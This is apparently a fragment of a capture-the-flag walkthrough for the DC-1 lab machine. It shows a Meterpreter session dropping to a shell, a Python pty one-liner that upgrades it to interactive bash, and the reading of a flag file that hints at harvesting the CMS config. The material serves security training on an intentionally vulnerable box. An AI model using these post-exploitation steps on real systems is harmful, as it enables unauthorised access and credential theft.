 meterpreter > shell
Process 3407 created.
Channel 1 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$